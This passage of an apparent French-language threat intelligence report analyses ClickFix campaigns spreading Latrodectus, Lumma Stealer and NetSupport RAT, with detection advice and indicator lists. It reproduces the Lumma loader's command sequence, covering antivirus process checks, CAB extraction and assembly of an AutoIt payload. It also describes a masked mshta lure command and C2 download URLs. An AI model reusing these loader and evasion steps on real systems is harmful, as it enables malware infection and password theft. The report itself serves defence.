

Depuis son apparition à la mi-2024, les attaquants ont souvent diffusé Latrodectus par le biais d’une chaîne comprenant un fichier JavaScript malveillant téléchargeant un fichier Microsoft Software Installer (MSI) qui dépose Latrodectus. Dans ce cas, le fichier JavaScript exécuté (la.txt) récupère un fichier MSI sur un serveur distant et l’exécute à l’aide de msiexec.exe.

Contrairement aux campagnes précédentes où le téléchargeur JavaScript était généralement surchargé et obscurci par des commentaires absurdes, cette variante utilise de grandes variables JSON de pacotille qui portent des noms apparemment légitimes, tels que var_Apple_Palantir38 et func_Slack_encryption84. La figure 10 compare les techniques d’obscurcissement utilisées dans les campagnes passées et récentes de Latrodectus.

Le payload MSI dépose plusieurs fichiers sur le disque de la victime. Il s’agit notamment de Latrodectus, qui se présente sous la forme d’un fichier DLL malveillant (libcef.dll) et d’un fichier binaire légitime qui transfère le fichier DLL. Ceci est illustré par la figure 11.

Lorsque le fichier légitime transfère le fichier DLL malveillant pour Latrodectus, il s’injecte un code shell.

Dans un article de mai 2025 de Timely Threat Intelligence, nous avons analysé une campagne Latrodectus similaire, dans laquelle Lumma Stealer servait de payload final pour la chaîne d’attaque complète.

Campagne de typosquattage Lumma Stealer

Les attaquants qui diffusent Lumma Stealer ont commencé à utiliser la technique d’infection ClickFix à la fin de l’année 2024. Nous avons constaté une augmentation des tentatives d’infection par ClickFix pour Lumma Stealer pas plus tard qu’en avril 2025. Au cours des dernières campagnes, les attaquants distribuant Lumma Stealer ont touché un large éventail de secteurs, dont les suivants :

- Automobile

- Énergie

- IT

- Logiciel



Notre enquête sur l’une de ces campagnes ClickFix a révélé que les cibles sont invitées à copier une commande MSHTA unique avec la structure suivante : mshta xxxx[.]co/xxxxxx =+\xxx.

Les attaquants attribuent à chaque cible une chaîne d’identification spécifique, qu’elle peut utiliser pour recevoir le payload une fois. Cependant, les URI vérifiés par nos chercheurs ne délivraient plus les payloads après l’infection.

Lors de l’exécution du script ClickFix, le script redirige l’utilisateur vers une version typosquattée des domaines IP Logger iplogger[.]org et iplogger[.]com. IP Logger est un service de raccourcissement d’URL et de suivi d’adresses IP qui crée des liens pour enregistrer des informations sur les visiteurs, notamment :

- Adresses IP

- Géolocalisation

- Détails de l’appareil

- Comportement de navigation

Le domaine typosquatté contrôlé par les attaquants est iplogger[.]co, et la page de ce domaine est déguisée en un service connu et légitime.

Dans tous les cas de la campagne, nous avons observé que la commande MSHTA téléchargeait un script PowerShell codé, qui déclenchait une infection par Lumma Stealer. La figure 12 illustre l’ensemble de la chaîne d’infection.

Chaque lien contrôlé par l’attaquant dissimule une commande PowerShell lourdement obscurcie et encodée en Base64. À l’issue de son exécution, cette commande déclenche le téléchargement et le lancement d’un programme malveillant baptisé PartyContinued.exe, servant de passerelle au célèbre voleur d’informations Lumma Stealer. Cet exécutable est hébergé à l’adresse suivante : hxxps[:]//pub-<série de chiffres générée dynamiquement>.r2[.]dev et est nommé de manière à ressembler à une URL de développeur légitime.

Lorsque PartyContinued.exe est lancé, il met en place une nouvelle méthode de chargement Lumma qui utilise un langage de script appelé AutoIt. Cette version de Lumma Stealer est similaire aux versions précédentes, mais elle inclut un nouveau fichier CAB (Microsoft Cabinet Archive) nommé Boat.pst. Ce fichier CAB est intégré à PartyContinued.exe et contient le reste du contenu utilisé pour créer un moteur de script AutoIt3 et un script AutoIt qu’il exécute pour Lumma Stealer.

Le tableau 1 résume les commandes exécutées par le chargeur et leur objectif :

| Commande | Description | Objectif |

| tasklist | findstr /I "opssvc wrsa" | Effectue une recherche insensible à la casse pour opssvc ou wrsa dans le nom d’un processus en cours d’exécution. | Détection des logiciels de sécurité des terminaux |

| tasklist | findstr "bdservicehost SophosHealth AvastUI AVGUI nsWscSvc ekrn" | Recherche diverses chaînes de caractères dans les processus en cours d’exécution. | Détection des logiciels de sécurité des terminaux |

| cmd /c md 386354 | Crée un répertoire pour enregistrer le malware sur le disque. | Définition de l’emplacement pour l’extraction de payloads |

| extrac32 /Y /E Boat.pst | Extrait les fichiers du fichier .cab nommé Boat.pst, en écrasant les fichiers existants (/Y) et en extrayant tous les fichiers (/E). | Extraction de payloads |

| set /p ="MZ" > 386354\Slovenia[.]com <nul | Crée un fichier nommé Slovenia[.]com dans le répertoire 386354 contenant deux octets pour les caractères MZ. | Construction de l’exécuteur AutoIt3 |

| findstr /V "Tr" Bell >> 386354\Slovenia[.]com | Ajoute toutes les lignes du fichier extrait nommé Bell qui ne contiennent pas la chaîne Tr (sensible à la casse) au fichier Slovenia[.]com. | Construction de l’exécuteur AutoIt3 |

| cmd /c copy /b 386354\Slovenia[.]com + Sewing + Monetary + Covered + Health + Loss + Intel + Escape + Tramadol + Apparatus 386354\Slovenia[.]com | Ajoute d’autres fichiers extraits pour terminer la création d’un fichier binaire en utilisant copy /b. Le résultat est une copie de AutoIt3.exe, renommée pour l’occasion en Slovenia[.]com. | Construction de l’exécuteur AutoIt3 |

| cmd /c copy /b ..\Presently.pst + ..\Instantly.pst + ..\Roy.pst + ..\Tolerance.pst + ..\Mailto.pst + ..\Marco.pst + ..\Mint.pst G | Crée un fichier binaire nommé G que Slovenia[.]com exécute en tant que script compilé AutoIt v3 (.a3x). | Construction du payload de Lumma Stealer (exécution du fichier binaire sous la forme d’un fichier .a3x) |

| start Slovenia[.]com G | Commande pour l’exécuteur AutoIt3 afin d’exécuter le fichier binaire pour Lumma Stealer en tant que fichier .a3x. | Chargement/exécution de Lumma Stealer |

| choice /d y /t 5 | Commande permettant de sélectionner oui (y) pour l’option par défaut (/d) pour les commandes du fichier .bat après avoir attendu 5 secondes (/t 5). | Permet à Lumma Stealer de fonctionner sans aucune interaction avec l’utilisateur |

Tableau 1. Commandes exécutées par le chargeur pour Lumma Stealer.

Comme le montre le tableau, Slovenia[.]com est une copie du moteur de script AutoIt3 (AutoIt3.exe) qui exécute un fichier binaire lancé en tant que script AutoIt (.a3x) nommé G, qui est responsable des étapes suivantes de l’attaque. Cette version de Latrodectus collecte des informations sensibles, notamment les mots de passe des navigateurs basés sur Chromium, et tente de les exfiltrer vers un serveur C2 à l’adresse sumeriavgv[.]digital.

À la poursuite des infections ClickFix

Les attaques ClickFix laissent souvent des traces facilement détectables, en particulier lorsque les personnes qui consultent ces leurres ne sont pas habituées à ouvrir des interfaces d’administration, ce qui les incite à coller une chaîne de commande malveillante dans une fenêtre d’exécution.

Examen des artefacts RunMRU

Windows conserve une clé de registre qui stocke les dernières commandes exécutées à partir de la fenêtre d’exécution (Win + R), appelée RunMRU :

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU

Cette clé de registre enregistre toutes les commandes exécutées à partir de la fenêtre d’exécution, ce qui permet aux experts d’analyser ces entrées à la recherche de signes d’utilisation suspecte.

Voici quelques indicateurs clés d’un contenu RunMRU suspect :

- Contenu obscurci

- Mots-clés liés au téléchargement et à l’exécution de payloads provenant de domaines inconnus ou suspects

- Mots-clés indiquant les appels aux interfaces administratives

Ces entrées indiquent que quelqu’un a pu déclencher manuellement ces commandes, ce qui correspond à un flux d’infection par ClickFix.

Détection de ClickFix : variante Win + X

Certains attaquants cherchent à éviter d’exposer leur activité dans la clé de registre RunMRU. Ils présentent à la place des instructions pour lancer un terminal pour PowerShell (Windows 11) ou Command Prompt (Windows 10) via Win+X, qui ouvre le menu d’accès rapide. Un rapport de mars 2025 révèle que les attaquants qui ont diffusé Havoc ont utilisé cette variante Win+X de ClickFix.

Les analystes de menaces peuvent rechercher des signes de cette technique ClickFix via Win+X en analysant la télémétrie des solutions EDR ou les journaux d’événements Windows; notamment :

- Événement de sécurité ID 4688 (création de processus) : Recherchez le fichier powershell.exe généré par explorer.exe, en corrélation avec l’ID d’événement 4663 (accès aux objets) des fichiers du dossier %LocalAppData%\NMicrosoft\NWindows\NWinX\N.

- Modèles d’utilisation de shell : Les sessions PowerShell avec les privilèges élevés, lancées peu après une connexion interactive, suivies de connexions réseau ou de processus enfants suspects (par exemple, certutil.exe, mshta.exe et rundll32.exe), constituent souvent des signaux d’alerte.

- Surveillance du presse-papiers : Comme les leurres ClickFix reposent sur le fait que les victimes potentielles collent le contenu malveillant du presse-papiers, nous pouvons établir une corrélation entre l’activité de collage et l’exécution de PowerShell peu après que l’utilisateur a appuyé sur Win+X.

Conclusion

La technique ClickFix représente une menace grandissante, dont la mise en œuvre évolue de manière dynamique. Les acteurs de la menace exploitent la technique ClickFix dans des attaques ciblant les organisations, tirant parti des erreurs humaines pour assurer la propagation et la persistance de leurs intrusions.

Cet article a examiné trois campagnes importantes de ClickFix – NetSupport RAT, Latrodectus et Lumma Stealer – qui ne cessent d’évoluer et d’intégrer de nouvelles techniques.

Les méthodes pratiques pour traquer et détecter les leurres ClickFix consistent notamment à analyser la télémétrie des solutions EDR ou les journaux d’événements Windows à la recherche d’événements, d’activités et de schémas suspects.

Il est essentiel pour la sécurité des organisations de s’attaquer de manière proactive à cette menace en constante évolution. À cette fin, des efforts doivent être déployés pour sensibiliser le personnel à la nécessité de se méfier des leurres ClickFix. Ceci devrait être fait tout en mettant en place des mesures de défense et de surveillance fondées sur nos recommandations en matière de traque des menaces.

Les clients de Palo Alto Networks sont mieux protégés contre les menaces mentionnées ci-dessus grâce aux produits suivants :

- Advanced WildFire

- Advanced URL Filtering et Advanced DNS Security détectent les attaques ClickFix, telles que celles évoquées dans cet article, à l’aide de nos crawlers de sécurité hors ligne en détectant les commandes malveillantes injectées dans la mémoire tampon du presse-papiers par un JavaScript malveillant

- Cortex XDR et XSIAM bloquent l’ensemble des campagnes et malwares mentionnés dans cet article grâce au module Behavioral Threat Protection

Si vous pensez que votre entreprise a pu être compromise ou si vous faites face à une urgence, contactez l’équipe Unit 42 de réponse aux incidents ou composez l’un des numéros suivants :

- Amérique du Nord : Gratuit : +1 (866) 486-4842 (866.4.UNIT42)

- Royaume-Uni : +44 20 3743 3660

- Europe et Moyen-Orient : +31.20.299.3130

- Asie : +65.6983.8730

- Japon : +81 50 1790 0200

- Australie : +61.2.4062.7950

- Inde : 00080005045107

Palo Alto Networks a partagé ces conclusions avec les autres membres de la Cyber Threat Alliance (CTA). Les membres de la CTA s’appuient sur ces renseignements pour déployer rapidement des mesures de protection auprès de leurs clients et perturber de manière coordonnée les activités des cybercriminels. Cliquez ici pour en savoir plus sur la Cyber Threat Alliance.

Indicateurs de compromission

Hachages SHA256 de l’échantillon de Lumma Stealer

- Nom de fichier PartyContinued.exe : 2bc23b53bb76e59d84b0175e8cba68695a21ed74be9327f0b6ba37edc2daaeef

- Nom de fichier Boat.pst (un fichier CAB) : 06efe89da25a627493ef383f1be58c95c3c89a20ebb4af4696d82e729c75d1a7

Domaines de l’échantillon de Lumma Stealer

- iplogger[.]co

- stuffgull[.]top

- sumeriavgv[.]digital

- pub-164d8d82c41c4e1b871bc21802a18154.r2[.]dev

- pub-626890a630d8418ea6c2ef0fa17f02ef.r2[.]dev

- pub-164d8d82c41c4e1b871bc21802a18154.r2[.]dev

- pub-a5a2932dc7f143499b865f8580102688.r2[.]dev

- pub-7efc089d5da740a994d1472af48fc689.r2[.]dev

- agroeconb[.]live

- animatcxju[.]live

Hachages SHA256 de l’échantillon de Latrodectus

- Nom de fichier libcef.dll : 5809c889e7507d357e64ea15c7d7b22005dbf246aefdd3329d4a5c58d482e7e1

- Téléchargeur PowerShell : 52e6e819720fede0d12dcc5430ff15f70b5656cbd3d5d251abfc2dcd22783293

- Téléchargeur JavaScript : 57e75c98b22d1453da5b2642c8daf6c363c60552e77a52ad154c200187d20b9a

- Téléchargeur JavaScript : 33a0cf0a0105d8b65cf62f31ec0a6dcd48e781d1fece35b963c6267ab2875559

URL C2 de l’échantillon de Latrodectus

- hxxps[:]//webbs[.]live/on/

- hxxps[:]//diab[.]live/up/

- hxxps[:]//mhbr[.]live/do/

- hxxps[:]//decr[.]live/j/

- hxxps[:]//lexip[.]live/n/

- hxxps[:]//rimz[.]live/u/

- hxxps[:]//byjs[.]live/v/

- hxxps[:]//btco[.]live/r/

- hxxps[:]//izan[.]live/r/

- hxxps[:]//k.veuwb[.]live/234

- hxxps[:]//r.netluc[.]live

- heyues[.]live

- hxxps[:]//k.mailam[.]live/234234

Hachages SHA256 de l’échantillon de NetSupport RAT

- Nom de fichier data_3.bin (stager chiffré avec XOR) : 5C762FF1F604E92ECD9FD1DC5D1CB24B3AF4B4E0D25DE462C78F7AC0F897FC2D

- Nom de fichier data_4.bin (code shell chiffré avec XOR) : 9DCA5241822A0E954484D6C303475F94978B6EF0A016CBAE1FBA29D0AED86288

- Nom de fichier msvcp140.dll (chargeur) : CBAF513E7FD4322B14ADCC34B34D793D79076AD310925981548E8D3CFF886527

- NetSupport Loader Mutex :

nx0kFgSPY8SDVhOMjmNgW - libsqlite3-0.dll : 506ab08d0a71610793ae2a5c4c26b1eb35fd9e3c8749cd63877b03c205feb48a

- Emplacement du fichier C:\ProgramData\SecurityCheck_v1\client32.exe : 3ACC40334EF86FD0422FB386CA4FB8836C4FA0E722A5FCFA0086B9182127C1D7

Domaines pour le chargeur provenant de l’échantillon de NetSupport RAT :

- oktacheck.it[.]com

- doccsign.it[.]com

- docusign.sa[.]com

- dosign.it[.]com

- loyalcompany[.]net

- leocompany[.]org

- 80.77.23[.]48

- mhousecreative[.]com

Domaines C2 de l’échantillon de NetSupport RAT :

- mh-sns[.]com

- lasix20[.]com

Pour aller plus loin

- Lampion Is Back With ClickFix Lures – Unit 42, Palo Alto Networks

- New ClickFix activity – Unit 42, Palo Alto Networks

- From Shadow to Spotlight: The Evolution of Lumma Stealer and Its Hidden Secrets – CyberReason

- NetSupport RAT Clickfix Distribution – Esentire

- Lumma Stealer ClickFix Distribution – Esentire

- DeepSeek ClickFix Scam Exposed! – CloudSEK

- ClearFake: a newcomer to the “fake updates” threats landscape – Sekoia

- Havoc: SharePoint with Microsoft Graph API turns into FUD C2 – Fortinet

Annexe : Analyse technique du nouveau chargeur de NetSupport RAT

Cette section s’intéresse de près au nouveau chargeur NetSupport RAT basé sur un fichier DLL, qui représente un plus grand défi pour les analystes que les campagnes précédentes. Dans le passé, NetSupport RAT était chargé par des chargeurs de scripts avec des chaînes d’infection relativement courtes, tandis que ce nouveau chargeur ajoute un niveau supplémentaire de discrétion et de complexité à l’attaque.

L’exemple que nous analysons ici est msvcp140.dll. Ce fichier DLL est transféré par un fichier exécutable légitime nommé jp2launcher.exe.

Ce fichier DLL utilise plusieurs techniques pour compliquer l’analyse, notamment :

- Résolution dynamique des API

- Chiffrement des données

- Obfuscation du code

À titre d’exemple, une fois transféré en douce par jp2launcher.exe, le fichier DLL écrit le code de ses étapes suivantes, octet par octet, directement dans la pile, Ensuite, il désobscurcit et exécute le code.



Après le désobscurcissement initial, le fichier DLL récupère les fichiers binaires chiffrés nommés data_3.bin et data_4.bin sur le serveur C2 via curl.exe et dépose les payloads sur le disque dans le même répertoire de travail. La figure 13 illustre la construction de la commande curl.exe pour télécharger l’un des payloads.

Le chargeur enregistre les fichiers data_3.bin et data_4.bin sur le disque en tant que fichiers binaires chiffrés, puis les déchiffre en mémoire à l’aide d’une clé XOR déployée, qui est https://google[.]com/. Le chargeur injecte ensuite le code déchiffré dans un processus enfant de jp2launcher.exe.



Le code déchiffré de data_4.bin est un code shell relativement petit qui charge le code déchiffré de data_3.bin. Ce fichier binaire est un fichier exécutable PE complet qui télécharge le paquet final de NetSupport RAT sous forme d’archive ZIP à partir du serveur C2 de l’attaquant et le décompresse en mémoire. La figure 14 montre la requête du chargeur à hxxp[:]//80.77.23[.]48/service/settings/5702b2a25802ff1b520c0d1e388026f8074e836d4e69c10f9481283f886fd9f4. La demande contient un agent utilisateur unique.

Le payload final est une archive ZIP qui contient NetSupport RAT et toutes les dépendances requises. Le chargeur dépose NetSupport RAT dans C:\ProgramData\SecurityCheck_v1\ et exécute son fichier binaire principal, client32.exe.

Le chargeur met ensuite en place la persistance de RAT en créant une tâche planifiée qui exécute client32.exe chaque fois qu’un utilisateur se connecte.



Lors de l’analyse statique du chargeur, nous avons remarqué un chemin PDB unique, indiquant que ce fichier DLL fait partie d’une certaine série d’outils MsiShell. En explorant cette piste, nous avons découvert un autre exemple de la campagne. Dans ce cas, les attaquants ont utilisé un logiciel de transfert de fichiers légitime, filezilla.exe, et ont procédé à un transfert (sideloading) d’une autre version du chargeur, nommée libsqlite3-0.dll. La figure 15 illustre la similitude entre les chemins PDB des deux versions du chargeur.

Abonnez-vous aux infos d’Unit 42

Abonnez-vous aux infos d’Unit 42